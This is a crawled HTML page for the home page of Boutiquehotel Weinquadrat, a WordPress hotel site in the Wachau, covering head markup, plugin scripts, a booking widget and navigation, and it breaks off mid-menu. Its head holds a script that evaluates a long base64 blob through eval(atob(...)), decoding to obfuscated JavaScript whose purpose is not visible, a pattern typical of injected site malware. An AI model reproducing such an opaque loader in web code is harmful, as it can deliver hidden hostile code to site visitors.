

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weinquadrat.at/home-hotel-wachau/
body_size: 71402
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSiI6IiMyUyJ9LGpSOkUoZSl7RCB0PThiKEMuY0ooZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVUrdVQqKGk8Sz9pPDE/MDppOkspK2s2KihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJHKDE2KS43SygxKX0sZmc6RSgpe1EvdVN8dVJ8dVF8dVB8dU98dU58dU18dUwgdUsvaS5mNChmbC51Sil9LDVZOkUoZSl7USJmcCI9PTJyIGUmJjFPIT09ZSYmZS51ST09M3Z9LGZqOkUoZSxpKXtRIGUmJmUuNFY/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45SSgpOkMuZjgoKSYmQy5PLjV5JiZDLmNDKCEwKX0sby4xTS5hTT1FKGkpe0Qgbj1DLk8uMmosbz10LmFSKG4uMWYpLHM9M3YuNFQoZS4ybSkuM1Aobyk+PTA7M3YuNFQoZS4ybSkuM1AoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lVz1FKGUsdCl7aWYoZSl7Qy5qaihlKTtEIGk9Qy5lWSgpO2k/[base64]/[base64]/XCc2Q1wnOlwnNXdcJyxcJzh1XCc6MmFbXCc2VVwnXT9cJzZDXCc6XCc1d1wnLFwnOHRcJzoyYVtcJzZxXCddP1wnNkNcJzpcJzV3XCcsXCc4c1wnOjJhW1wnNnFcJ10/[base64]/PzFwLDh2OjJhW1wnYWlcJ10/PzF1LDh1OjJhW1wnNlVcJ10/PzF1LDh0OjJhW1wnNnFcJ10/PzF1LDhzOjJhW1wnNnFcJ10/PzF1LDhyOjJhW1wnNnFcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3c9IjN3IlwnOlwnXCcpKyhhSFsxaS4xZl0/[base64]/[base64]/[base64]/Si4xdC42cjoyZi4xRi5QfWlmKEouNHA9PVwnOFFcJyl7MmYuMUYuST1cJzNLXCc7MmYuMUYuUD0oSi4xdC42ciYmSi4xdC42ciE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCdjYy0zQlwnOlwnXCc7MVUuMk49MVUuMk4uMnUoXCdcXHtcXHsxa1xcfVxcfVwnLGdSKTtEIGdLPUUoKXtEIDRyPXt9OzRyLmdNPXEuNHYuZHk7NHIuZHg9RSg0Uil7RCBnUT1bXCdbXCcsXCddXCcsXCcoXCcsXCcpXCcsXCd7XCcsXCd9XCcsXCchXCcsXCc/[base64]/[base64]/[base64]/[base64]/MXAsXCc4dlwnOjduLjh2Pz8xdSxcJzh1XCc6N24uOHU/PzF1LFwnOHRcJzo3bi44dD8/MXUsXCc4c1wnOjduLjhzPz8xdSxcJzhyXCc6N24uOHI/[base64]/bC5pOlwnLVwnKStcJzwvNj5cJytcJzw2IGE9IjMtNS0yLTctNiAzLTUtMi03LTYtLWUiPlwnKyhsLmU/bC5lOlwnLVwnKStcJzwvNj5cJytcJzw2IGE9IjMtNS0yLTctNiAzLTUtMi03LTYtLWgiPlwnKyhsLmg/[base64]'));</script>

<title>Boutiquehotel Weinquadrat &#8211; Hotel Wachau</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.weinquadrat.at/hotel-wachau/" hreflang="de" />
<link rel="alternate" href="https://www.weinquadrat.at/home-hotel-wachau/" hreflang="en" />
<link rel="alternate" href="https://www.weinquadrat.at/" hreflang="x-default" />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Boutiquehotel Weinquadrat &raquo; Feed" href="https://www.weinquadrat.at/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Boutiquehotel Weinquadrat &raquo; Comments Feed" href="https://www.weinquadrat.at/en/comments/feed/" />
					<link rel="shortcut icon" href="https://www.weinquadrat.at/wp-content/uploads/2017/04/favicon.jpg" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.weinquadrat.at/wp-content/uploads/2017/04/logo-weinquadrat.jpg">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.weinquadrat.at/wp-content/uploads/2017/04/logo50.jpg">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.weinquadrat.at/wp-content/uploads/2017/04/logo-weinquadrat.jpg">
									<meta name="description" content="Bookings can still be made via the website, by email, or by phone.
Best Rate Guarantee - Book directly here for the best rate.    BOOK ONLINE »    WELCOME TO THE WEINQUADRAT**** Boutique Stay  Your personal hideaway in the world cultural heritage Wachau area!   Since 2011 we"/>
				
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:type" content="website"/>
		<meta property="og:site_name" content="Boutiquehotel Weinquadrat"/>
		<meta property="og:title" content=""/>
				<meta property="og:description" content="Bookings can still be made via the website, by email, or by phone.
Best Rate Guarantee - Book directly here for the best rate.    BOOK ONLINE »    WELCOME TO THE WEINQUADRAT**** Boutique Stay  Your personal hideaway in the world cultural heritage Wachau area!   Since 2011 we"/>
				<meta property="og:url" content="https://www.weinquadrat.at/home-hotel-wachau/"/>
						<meta property="og:image" content="https://www.weinquadrat.at/wp-content/uploads/2017/04/logo-weinquadrat.jpg"/>
		<meta property="og:image:width" content="100"/>
		<meta property="og:image:height" content="100"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.weinquadrat.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.weinquadrat.at/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.weinquadrat.at/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.weinquadrat.at/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.weinquadrat.at/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.weinquadrat.at/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.weinquadrat.at/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.weinquadrat.at/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.weinquadrat.at/wp-content/tablepress-combined.min.css?ver=35' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.weinquadrat.at/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.weinquadrat.at/wp-content/uploads/fusion-styles/b6a7922bcd447aa5513b265f630abfc8.min.css?ver=3.11.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.weinquadrat.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.weinquadrat.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.weinquadrat.at/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"bbf3a7169e","ajax_url":"https:\/\/www.weinquadrat.at\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.weinquadrat.at\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.weinquadrat.at\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"bbf3a7169e","ajax_url":"https:\/\/www.weinquadrat.at\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.weinquadrat.at\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.weinquadrat.at\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.weinquadrat.at/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://www.weinquadrat.at/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.weinquadrat.at/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.weinquadrat.at/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.weinquadrat.at/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.weinquadrat.at\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.weinquadrat.at/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://www.weinquadrat.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.weinquadrat.at/wp-json/wp/v2/pages/3454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.weinquadrat.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.weinquadrat.at/home-hotel-wachau/" />
<link rel='shortlink' href='https://wp.me/P6yhvo-TI' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.weinquadrat.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weinquadrat.at%2Fhome-hotel-wachau%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.weinquadrat.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weinquadrat.at%2Fhome-hotel-wachau%2F&#038;format=xml&#038;lang=en" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Boutiquehotel Weinquadrat" />
<meta property="og:description" content="Hotel Wachau" />
<meta property="og:url" content="https://www.weinquadrat.at/" />
<meta property="og:site_name" content="Boutiquehotel Weinquadrat" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_GB" />
<meta property="og:locale:alternate" content="de_DE" />
<meta name="twitter:text:title" content="E: Home &#8211; Hotel Weinquadrat" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
		<style type="text/css" id="wp-custom-css">
			.fusion-main-menu .lang-item a img{
    padding:0px 0px!important;}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<script src="https://cloud.seekda.com/w/w-dynamic-shop/hotel:S001652/242889a0-797a-0134-c4f4-0050568253f2.js"></script></head>

<body class="home page-template page-template-100-width page-template-100-width-php page page-id-3454 fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="3454">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.weinquadrat.at/home-hotel-wachau/" >

						<!-- standard logo -->
			<img src="https://www.weinquadrat.at/wp-content/uploads/2017/04/logo-weinquadrat.jpg" srcset="https://www.weinquadrat.at/wp-content/uploads/2017/04/logo-weinquadrat.jpg 1x, https://www.weinquadrat.at/wp-content/uploads/2017/04/logo172.jpg 2x" width="100" height="100" style="max-height:100px;height:auto;" alt="Boutiquehotel Weinquadrat Logo" data-retina_logo_url="https://www.weinquadrat.at/wp-content/uploads/2017/04/logo172.jpg" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.weinquadrat.at/wp-content/uploads/2017/04/logo50.jpg" srcset="https://www.weinquadrat.at/wp-content/uploads/2017/04/logo50.jpg 1x, https://www.weinquadrat.at/wp-content/uploads/2017/04/logo-weinquadrat.jpg 2x" width="50" height="50" style="max-height:50px;height:auto;" alt="Boutiquehotel Weinquadrat Logo" data-retina_logo_url="https://www.weinquadrat.at/wp-content/uploads/2017/04/logo-weinquadrat.jpg" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.weinquadrat.at/wp-content/uploads/2017/04/logo-weinquadrat.jpg" srcset="https://www.weinquadrat.at/wp-content/uploads/2017/04/logo-weinquadrat.jpg 1x, https://www.weinquadrat.at/wp-content/uploads/2017/04/logo350.jpg 2x" width="100" height="100" style="max-height:100px;height:auto;" alt="Boutiquehotel Weinquadrat Logo" data-retina_logo_url="https://www.weinquadrat.at/wp-content/uploads/2017/04/logo350.jpg" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.weinquadrat.at/en/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-mein-menu-en" class="fusion-menu"><li  id="menu-item-3467"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3454 current_page_item menu-item-3467"  data-item-id="3467"><a  href="https://www.weinquadrat.at/home-hotel-wachau/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-3465"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3465"  data-item-id="3465"><a  href="https://www.weinquadrat.at/rooms-rates/" class="fusion-bar-highlight"><span class="menu-text">ROOMS &#038; RATES</span></a></li><li  id="menu-item-3470"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"  data-item-id="3470"><a  href="https://www.weinquadrat.at/breakfast/" class="fusion-bar-highlight"><span class="menu-text">BREAKFAST</span></a></li><li  id="menu-item-3507"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507"  data-item-id="3507"><a  href="https://www.weinquadrat.at/gallery/" class="fusion-bar-highlight"><span class="menu-text">GALLERY</span></a></li><li  id="menu-item-3497"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3497 fusion-dropdown-menu"  data-item-id="3497"><a  href="https://www.weinquadrat.at/contact/" class="fusion-bar-highlight"><span class="menu-text">INFO &#038; CONTACT</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-3506"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3506 fusion-dropdown-submenu" ><a  href="https://www.weinquadrat.at/contact/" class="fusion-bar-highlight"><span>Enquiry</span></a></li><li  id="menu-item-3505"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505 fusion-dropdown-submenu" ><a  href="https://www.weinquadrat.at/how-to-find-us/" class="fusion-bar-highlight"><span>How to find us</span></a></li><li  id="menu-item-3510"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3510 fusion-dropdown-submenu" ><a  href="https://www.weinquadrat.at/imprint/" class="fusion-bar-highlight"><span>Imprint &#038; Privacy policy</span></a></li></ul></li><li  id="menu-item-3466"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466 fusion-menu-item-button"  data-item-id="3466"><a  href="https://www.weinquadrat.at/book-online/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-xlarge">BOOK ONLINE</span></a></li><li  id="menu-item-3452-de"  class="lang-item lang-item-39 lang-item-de lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3452-de"  data-classes="lang-item" data-item-id="3452-de"><a  href="https://www.weinquadrat.at/hotel-wachau/" class="fusion-bar-highlight" hreflang="de-DE" lang="de-DE"><span class="menu-text"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.weinquadrat.at/en/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-mein-menu-en-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3454 current_page_item menu-item-3467"  data-item-id="3467"><a  href="https://www.weinquadrat.at/home-hotel-wachau/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3465"  data-item-id="3465"><a  href="https://www.weinquadrat.at/rooms-rates/" class="fusion-bar-highlight"><span class="menu-text">ROOMS &#038; RATES</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"  data-item-id="3470"><a  href="https://www.weinquadrat.at/breakfast/" class="fusion-bar-highlight"><span class="menu-text">BREAKFAST</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507"  data-item-id="3507"><a  href="https://www.weinquadrat.at/gallery/" class="fusion-bar-highlight"><span class="menu-text">GALLERY</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3497 fusion-dropdown-menu"  data-item-id="3497"><a  href="https://www.weinquadrat.at/contact/" class="fusion-bar-highlight"><span class="menu-text">INFO &#038; CONTACT</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3506 fusion-dropdown-submenu" ><a  href="https://www.weinquadrat.at/contact/" class="fusion-bar-highlight"><span>Enquiry</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505 fusion-dropdown-submenu" ><a  href="https://www.weinquadrat.at/how-to-find-us/" class="fusion-bar-highlight"><span>How to find us</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3510 fusion-dropdown-submenu" ><a  href="https://www.weinquadrat.at/imprint/" class="fusion-bar-highlight"><span>Imprint &#038; Privacy policy</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type 